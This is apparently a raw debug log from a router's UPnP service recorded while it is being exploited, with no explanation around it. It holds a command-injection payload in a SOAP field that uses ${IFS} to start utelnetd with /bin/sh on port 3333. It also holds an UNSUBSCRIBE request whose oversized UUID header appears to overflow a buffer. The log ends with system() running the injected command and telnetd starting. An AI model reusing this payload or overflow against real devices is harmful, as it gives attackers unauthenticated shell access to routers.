 # upnp_main(899):adding client on fd 7
>>check_http_request()
upnp_check_http_request(567): offsetLen = 100
upnp_check_http_request(577): *content_len = 241
upnp_main(978): n_read = 241, content_len = 241
>>upnp_parse_request()
[0×00019680] acosNvramConfig_match('upnp_turn_on', '1') = 1
[0×00020da8] acosNvramConfig_match('upnp_turn_on', '1') = 1
[0×00020a9c] acosNvramConfig_get('upnp_portmap_entry') = '0'
soap_parser(274)
soap_parser(283), CPRequest = /bin/utelnetd${IFS}-p3333${IFS}-l/bin/sh${IFS}-d;Body
soap_error_message_handler(425)error number is 401
[0×00019c9c] acosNvramConfig_match('upnp_turn_on', '1') = 1
upnp_main(899):adding client on fd 7
>>check_http_request()
>>upnp_parse_request()
[0×00019680] acosNvramConfig_match('upnp_turn_on', '1') = 1
gena_http_method_check(814), httpString = UNSUBSCRIBE /Public_UPNP_Event_1 HTTP/1.1
Host: http://192.168.174.6:56688
SID: whatever
UUID: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIII�4
JJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJ
JJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJ
JJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJ
JJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJ
JJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJ
gena_response_unsubscribe(502)
ERROR5!
gena_responseError(99)
telnetd: starting
  port: 3333; interface: any; login program: /bin/sh
sh: Body: not found
[0×0002e7e8] system('/bin/utelnetd${IFS}-p3333${IFS}-l/bin/sh${IFS}-d;Body') = 32512